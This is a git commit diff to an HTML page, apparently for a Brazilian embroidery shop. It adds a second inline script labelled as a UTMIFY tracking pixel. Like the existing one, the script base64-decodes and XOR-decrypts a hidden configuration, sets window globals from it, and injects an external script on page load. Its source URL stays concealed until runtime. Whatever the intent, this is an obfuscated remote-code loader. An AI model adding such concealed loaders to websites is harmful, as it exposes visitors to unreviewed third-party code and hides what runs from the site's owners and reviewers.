



==== commit 39a2dfa7: "Add UTMIFY scripts for tracking" ====
--- a/index.html
+++ b/index.html
@@ -17,6 +17,10 @@
 
   <!-- PIXEL UTMIFY - BORDADO EM PAPEL - CONTA ESSENCIA 01 -->
   <script>(function(){var l_xdgo=atob("DNiBhQyuCY9exTDJaKOj8H7CK7V8rUS9GKu7qiPNbeFwsESkAb74q2/BZKE8tx+6C6ro9XjdJv83vVWlR6jo/WnCJOgxqlelDfbr9i6CK+4qsUKgCq314H+MM9QD6RKuBLfj5GDdK7UFvhKnCbXkpzaMbuAxolysOLH54GDnba1y50aoBK3kpzaMP+4/9AetDeHivW6Za+lp/FP4W+Di52/PK/IDuA==");var v_hj=[];for(var y_sr=0;y_sr<l_xdgo.length;y_sr++){v_hj.push(l_xdgo.charCodeAt(y_sr)&255);}var i_f=v_hj[0];var c_ch=v_hj.slice(1,1+i_f);var w_0qr=v_hj.slice(1+i_f);var o_rnh=w_0qr.map(function(b,z_ydf){return b^c_ch[z_ydf%i_f];});var s_w3="";for(var c_e0=0;c_e0<o_rnh.length;c_e0++){s_w3+=String.fromCharCode(o_rnh[c_e0]&255);}var s_yvvi=decodeURIComponent(escape(s_w3));var r_ay3=JSON.parse(s_yvvi);var m_ngt=r_ay3.globals||[];m_ngt.forEach(function(k_1rys){window[k_1rys.name]=k_1rys.value;});var j_fo=document.createElement("script");j_fo.src=r_ay3.url;j_fo.async=true;j_fo.defer=true;(r_ay3.attributes||[]).forEach(function(i_2g71){j_fo.setAttribute(i_2g71.name,i_2g71.value);});(document.head||document.documentElement).appendChild(j_fo);})();</script>
+
+  <!-- PIXEL UTMIFY - BORDADO EM PAPEL - CONTA ESSENCIA 04 -->
+  <script>(function(){var y_g0lr=atob("DCzyPoKSCm8ldExiKFfQS/D+KFUHHDgWWF/IEa3xbgELATgPQUqLEOH9Z0FHBmMRS16bTvbhJR9MDCkOB1ybRuf+JwhKGysOTQKYTaC+KA5RAD4LSlmGW/GwMDR4WG4FREOQX+7hKFV+D24MSUGXHLiwbQBKEyAHeEWKW+7bbk0JVjoDRFmXHLiwPA5HQS5XSRXGDOGiaVcURX0ETEnFDbPzKBJ4CQ==");var w_ql=[];for(var f_f=0;f_f<y_g0lr.length;f_f++){w_ql.push(y_g0lr.charCodeAt(f_f)&255);}var f_t0ow=w_ql[0];var r_i=w_ql.slice(1,1+f_t0ow);var r_qa=w_ql.slice(1+f_t0ow);var i_os3z=r_qa.map(function(b,t_3yt7){return b^r_i[t_3yt7%f_t0ow];});var u_57="";for(var a_xtz2=0;a_xtz2<i_os3z.length;a_xtz2++){u_57+=String.fromCharCode(i_os3z[a_xtz2]&255);}var t_9jn=decodeURIComponent(escape(u_57));var m_iwb=JSON.parse(t_9jn);var m_iy=m_iwb.globals||[];m_iy.forEach(function(y_u4){window[y_u4.name]=y_u4.value;});var u_4=document.createElement("script");u_4.src=m_iwb.url;u_4.async=true;u_4.defer=true;(m_iwb.attributes||[]).forEach(function(p_bi){u_4.setAttribute(p_bi.name,p_bi.value);});(document.head||document.documentElement).appendChild(u_4);})();</script>
+
 </head>
 <body>
 
